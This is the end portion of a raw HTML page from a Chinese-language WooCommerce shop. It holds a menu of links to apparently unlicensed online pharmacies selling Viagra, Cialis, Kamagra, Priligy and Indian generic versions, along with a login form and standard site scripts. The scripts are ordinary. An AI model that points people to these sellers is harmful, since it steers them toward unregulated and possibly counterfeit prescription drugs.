<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="984330f873" /><input type="hidden" name="_wp_http_referer" value="/tag/%E5%BF%85%E5%88%A9%E5%8B%81blog%E5%BF%85%E5%88%A9%E5%8B%81%E7%94%A8%E6%B3%95%E5%BF%85%E5%88%A9%E5%8B%81ptt%E5%BF%85%E5%88%A9%E5%8B%81%E6%99%82%E9%96%93%E5%BF%85%E5%88%A9%E5%8B%81%E6%98%AF%E4%BB%80" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2afe994f87","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.464527130127 seconds, on 07-01-26 12:57:13 --><!-- via php -->